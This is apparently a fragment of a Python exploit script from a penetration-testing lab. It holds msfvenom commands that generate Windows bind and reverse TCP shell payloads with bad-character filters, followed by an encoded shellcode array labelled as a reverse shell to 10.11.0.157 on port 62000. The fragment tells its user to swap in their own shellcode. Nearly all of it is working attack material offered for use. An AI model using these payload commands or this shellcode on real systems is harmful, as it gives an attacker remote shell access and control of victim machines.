 # ------------------------------------------------------------------------
# REPLACE THIS SHELLCODE with shellcode generated for your use
# Note that length checking logic follows this section, so there's no need to count bytes or bother with NOPS.
#
# Example msfvenom commands to generate shellcode:
# msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# Reverse TCP to 10.11.0.157 port 62000:
shellcode=(
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\x66\x91\xf8\x99\x83\xee\xfc\xe2\xf4\x9a\x79\x7a\x99\x66\x91"
"\x98\x10\x83\xa0\x38\xfd\xed\xc1\xc8\x12\x34\x9d\x73\xcb\x72"
"\x1a\x8a\xb1\x69\x26\xb2\xbf\x57\x6e\x54\xa5\x07\xed\xfa\xb5"
"\x46\x50\x37\x94\x67\x56\x1a\x6b\x34\xc6\x73\xcb\x76\x1a\xb2"
"\xa5\xed\xdd\xe9\xe1\x85\xd9\xf9\x48\x37\x1a\xa1\xb9\x67\x42"
"\x73\xd0\x7e\x72\xc2\xd0\xed\xa5\x73\x98\xb0\xa0\x07\x35\xa7"
"\x5e\xf5\x98\xa1\xa9\x18\xec\x90\x92\x85\x61\x5d\xec\xdc\xec"
"\x82\xc9\x73\xc1\x42\x90\x2b\xff\xed\x9d\xb3\x12\x3e\x8d\xf9"
"\x4a\xed\x95\x73\x98\xb6\x18\xbc\xbd\x42\xca\xa3\xf8\x3f\xcb"
"\xa9\x66\x86\xce\xa7\xc3\xed\x83\x13\x14\x3b\xf9\xcb\xab\x66"
"\x91\x90\xee\x15\xa3\xa7\xcd\x0e\xdd\x8f\xbf\x61\x6e\x2d\x21"
"\xf6\x90\xf8\x99\x4f\x55\xac\xc9\x0e\xb8\x78\xf2\x66\x6e\x2d"
"\xc9\x36\xc1\xa8\xd9\x36\xd1\xa8\xf1\x8c\x9e\x27\x79\x99\x44"
"\x6f\xf3\x63\xf9\xf2\x93\x68\x8d\x90\x9b\x66\x90\x43\x10\x80"
"\xfb\xe8\xcf\x31\xf9\x61\x3c\x12\xf0\x07\x4c\xe3\x51\x8c\x95"
"\x99\xdf\xf0\xec\x8a\xf9\x08\x2c\xc4\xc7\x07\x4c\x0e\xf2\x95"
"\xfd\x66\x18\x1b\xce\x31\xc6\xc9\x6f\x0c\x83\xa1\xcf\x84\x6c"
"\x9e\x5e\x22\xb5\xc4\x98\x67\x1c\xbc\xbd\x76\x57\xf8\xdd\x32"
"\xc1\xae\xcf\x30\xd7\xae\xd7\x30\xc7\xab\xcf\x0e\xe8\x34\xa6"
"\xe0\x6e\x2d\x10\x86\xdf\xae\xdf\x99\xa1\x90\x91\xe1\x8c\x98"
"\x66\xb3\x2a\x18\x84\x4c\x9b\x90\x3f\xf3\x2c\x65\x66\xb3\xad"
"\xfe\xe5\x6c\x11\x03\x79\x13\x94\x43\xde\x75\xe3\x97\xf3\x66"
"\xc2\x07\x4c"
)
# ------------------------------------------------------------------------